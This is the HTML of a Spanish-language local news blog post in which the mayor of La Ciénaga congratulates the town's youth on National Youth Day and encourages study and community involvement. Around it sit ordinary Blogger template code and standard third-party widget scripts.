<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn_dD_mSfV2ULmBcQ1xEssfjz_pPBfv6NDsq2PmKr4fRODGLa4iljbgBJc0fegqCkJe3VMGunYdspSezXnT2XeVZwtGoyUxiNxY1QvPh5qkO0nJGC7_As0cWY3sb9-DOI8vdSvus7nyZU/s1600/sw.jpg"); background-position: left; width: 706px; min-height: 100px; _height: 100px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://www.loshelechos.net/'>.</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://loshelechos.net' itemprop='url'>INICIO</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Locales' itemprop='url'>LOCALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/municipales?&max-results=6' itemprop='url'>MUNICIPALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/provinciales?&max-results=6' itemprop='url'>PROVINCIALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Nacional' itemprop='url'>NACIONAL</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Internacionales?&max-results=6' itemprop='url'>INTERNACIONALES</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Educacion?&max-results=6' itemprop='url'>EDUCACION</a></li>
<li itemprop='name'><a href='http://www.loshelechos.net/search/label/Deportes?&max-results=6' itemprop='url'>DEPORTES</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>TITULARES:</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY1bVGPO7zG_967spdEVO3p1sV-1KcczS8E2lsUmjPg4XZyOw-RmMK3MKi0RCEPzY9hDHDbeXYPy2D1waS_sda0qDzphll1xf22tLNU81INTaDzosUhd5FU8JKx25SCxFRzPWNOqG2iC0/s320/IMG-20190131-WA0005.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.loshelechos.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.loshelechos.net/search/label/municipales' property='v:title' rel='v:url'>municipales</a></span>
<i class='fa fa-angle-right'></i><span>Alcalde de la Ciénaga felicita Jóvenes y le exhorta seguir luchando para lograr una mejor comunidad</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Alcalde de la Ciénaga felicita Jóvenes y le exhorta seguir luchando para lograr una mejor comunidad
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/03438640373674409174' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/03438640373674409174' rel='author' title='REYLIN DANILO FELIZ'><span itemprop='name'><strong>REYLIN DANILO FELIZ</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-01-31T05:31:00-08:00'>5:31</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7681369772273387832' itemprop='articleBody'>
<meta content='      El alcalde del municipio de la ciénaga le extiende un cordial saludo y felicitaciones a los jóvenes de esa localidad costera, al celeb...' name='twitter:description'/>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY1bVGPO7zG_967spdEVO3p1sV-1KcczS8E2lsUmjPg4XZyOw-RmMK3MKi0RCEPzY9hDHDbeXYPy2D1waS_sda0qDzphll1xf22tLNU81INTaDzosUhd5FU8JKx25SCxFRzPWNOqG2iC0/s1600/IMG-20190131-WA0005.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="960" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY1bVGPO7zG_967spdEVO3p1sV-1KcczS8E2lsUmjPg4XZyOw-RmMK3MKi0RCEPzY9hDHDbeXYPy2D1waS_sda0qDzphll1xf22tLNU81INTaDzosUhd5FU8JKx25SCxFRzPWNOqG2iC0/s320/IMG-20190131-WA0005.jpg" width="240" /></a></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
El alcalde del municipio de la ciénaga le extiende un
cordial saludo y felicitaciones a los jóvenes de esa localidad costera, al celebrarse
este 31 de enero el día nacional de la juventud.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Kelvin Feliz Jiménez le pide a los jóvenes del municipio de
la ciénaga, que se mantengan en pie de lucha, buscando la superación <span style="mso-spacerun: yes;">&nbsp;</span>atreves de los estudios, ya que es la
principal forma de lograr que nuestra sociedad avance hacia un mejor futuro.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
El joven alcalde cienaguero destaco que este pueblo costero
mantiene una de la más alta matricula estudiantil de la región enriquillo en
las universidades del país, gracias a que contamos con una juventud competitiva
que siempre piensa en una mejor preparación para dar lo mejor de sí a su
comunidad.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
Según Kelvin Kevo en cada rincón del mundo existe un joven
de este pueblo desempeñando una importante labor, gracias a que esta juventud siempre
se prepara, por lo que le pide a los jóvenes de hoy mantener ese legado que
caracteriza este poblado.<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
De igual manera lo motiva a mantenerse firme en las acciones
positivas y sanas, alejados de las drogas, mantenerse siempre unidos propagando
la paz, con un no a la violencia e involucrándose mas en la cultura y los
deportes.<o:p></o:p></div>
<br />
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Alcalde de la Ciénaga felicita Jóvenes y le exhorta seguir luchando para lograr una mejor comunidad</span>
<img alt='Alcalde de la Ciénaga felicita Jóvenes y le exhorta seguir luchando para lograr una mejor comunidad' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY1bVGPO7zG_967spdEVO3p1sV-1KcczS8E2lsUmjPg4XZyOw-RmMK3MKi0RCEPzY9hDHDbeXYPy2D1waS_sda0qDzphll1xf22tLNU81INTaDzosUhd5FU8JKx25SCxFRzPWNOqG2iC0/s72-c/IMG-20190131-WA0005.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>REYLIN DANILO FELIZ</span>
              on 
              <span class='dtreviewed'>
5:31
<span class='value-title' title='5:31'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.loshelechos.net/search/label/municipales' rel='tag'>municipales</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html&title=Alcalde de la Ciénaga felicita Jóvenes y le exhorta seguir luchando para lograr una mejor comunidad' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html&title=Alcalde de la Ciénaga felicita Jóvenes y le exhorta seguir luchando para lograr una mejor comunidad' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html&title=Alcalde de la Ciénaga felicita Jóvenes y le exhorta seguir luchando para lograr una mejor comunidad' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html&title=Alcalde de la Ciénaga felicita Jóvenes y le exhorta seguir luchando para lograr una mejor comunidad' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY1bVGPO7zG_967spdEVO3p1sV-1KcczS8E2lsUmjPg4XZyOw-RmMK3MKi0RCEPzY9hDHDbeXYPy2D1waS_sda0qDzphll1xf22tLNU81INTaDzosUhd5FU8JKx25SCxFRzPWNOqG2iC0/s320/IMG-20190131-WA0005.jpg&description=      El alcalde del municipio de la ciénaga le extiende un cordial saludo y felicitaciones a los jóvenes de esa localidad costera, al celeb...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>municipales</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.loshelechos.net/2019/01/director-distrito-motiva-seguir.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.loshelechos.net/2019/01/directora-regional-de-educacion-01.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY1bVGPO7zG_967spdEVO3p1sV-1KcczS8E2lsUmjPg4XZyOw-RmMK3MKi0RCEPzY9hDHDbeXYPy2D1waS_sda0qDzphll1xf22tLNU81INTaDzosUhd5FU8JKx25SCxFRzPWNOqG2iC0/s320/IMG-20190131-WA0005.jpg' itemprop='url'/>
</div>
<meta content='.' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6735322472938856938?po=7681369772273387832&hl=es&saa=85391&origin=http://www.loshelechos.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.loshelechos.net/feeds/7681369772273387832/comments/default' target='_blank' type='application/atom+xml'>
Enviar comentarios
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image5'>
<h2>PUBLICIDAD CAC</h2>
<div class='widget-content'>
<img alt='PUBLICIDAD CAC' height='139' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8yd1vuJxsvlgfAF46Hdek-1x26KI6Js-z9MFx1BDhk-U5ZjPskqM5ChqyBMpb7mfLxQxCDvUDU67O3FWdUq3qF-nmI74okldfVyOKSucH9YuKFn6dqszhSN-XfWxC-eKg60RhilGlif67tU6-j3CjPWA2HaxP7Rj9n3ygA5yljNEhfiual_3X9Ht5gxQ=s200' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2817245046906168",
    enable_page_level_ads: true
  });
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>PUBLICIDAD JOSÉ DEL CASTILLO</h2>
<div class='widget-content'>
<img alt='PUBLICIDAD JOSÉ DEL CASTILLO' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjyx-DjdwCn6jbQ5n5dOrk7zhoGMMmBzDFR3r6qDdQeQNPSxbTOtIPaBqWePmvin4K0dchLv1HzGUTFwrw_tlS4pFb08nVOGaJ_38ruHO4ODjEPKVadD4Tva8Jf4UxiaETUONoNLyrt28/s1600/jose+afiche+corregido+53930275_497819371041487_6970219750852919296_n.jpg' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACyI07nN5WcCsiz2ab55OJyRWmmr5SYebqhWOH4-j7To8MMz4_3bkg6GpF5_Tp7uqUFAQ5zHkFdoQCrRUr8LZPu0tafYrIAnnglXvx4I60PgB4WDI-RI2hjKUyJmvK-dhiH722ktOiCo/s1600/Sin+t%25C3%25ADtulo-1.gif' width='382'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML200'>
<div id='fb-root'></div>
<script>
                      (function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
                    <script>$(".facebook-tab").append("<div class='fb-comments' data-href='
                    http://www.loshelechos.net/2019/01/alcalde-de-la-cienaga-felicita-jovenes.html
                    ' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
                  
</div><div class='widget HTML' data-version='1' id='HTML555'>
<h2 class='title'>NOSOTROS</h2>
<div class='widget-content'>
Los Helechos es una pagina inspirada en el arte de informar, le brinda la facilidad al publico en general los hechos y acontecimientos al instante, no importa donde estés, nuestro objetivo es que te llegue la información, somos por excelencia INFORMANTES SUREÑOS, y le brindaremos lo más hermoso de nuestras costas, balnearios, campos, arroyos y montañas.
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fd+6e+1t-k6+v0"
     data-ad-client="ca-pub-7907670687222794"
     data-ad-slot="3318853280"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>
Total Visitas
</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6735322472938856938?po\x3d7681369772273387832\x26origin\x3dhttp://www.loshelechos.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Creado por :<a href='http://www.themexposed.com/' id='mycontent' title='Blogger'>
          AMELL MATOS
        </a> | Distributed By <a href='http://bloggertemplates20.com/' rel='dofollow' target='_blank'>loshelechos.net</a>. Todos los derechos reservados.</div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var 